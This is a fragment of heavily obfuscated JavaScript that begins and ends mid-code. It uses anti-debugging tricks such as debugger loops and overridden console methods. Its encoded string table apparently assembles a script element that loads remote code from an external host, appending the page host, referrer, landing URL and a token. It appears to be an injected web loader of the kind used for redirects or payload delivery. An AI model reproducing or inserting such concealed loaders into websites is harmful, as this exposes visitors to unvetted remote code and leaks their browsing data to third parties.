_0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}